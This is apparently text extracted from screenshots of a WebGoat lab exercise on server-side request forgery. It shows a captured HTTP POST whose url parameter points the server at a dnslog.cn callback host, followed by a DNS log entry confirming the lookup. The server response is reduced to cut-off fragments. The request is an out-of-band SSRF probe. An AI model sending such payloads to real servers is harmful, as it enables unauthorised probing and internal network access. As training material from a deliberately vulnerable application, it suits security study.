 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 27
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-Rk0SBV0rGd02_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=http://ue9t6e.dnslog.cn
HT
Co
X-
X-
X-
Co
Da
{
yo
}
DNSLog.cn
Get SubDomain Refresh Record
ue9t6e.dnslog.cn
DNS Query Record IP Address Created Time
ue9t6e.dnslog.cn 172.70.96.94 2021-08-31 19:31:42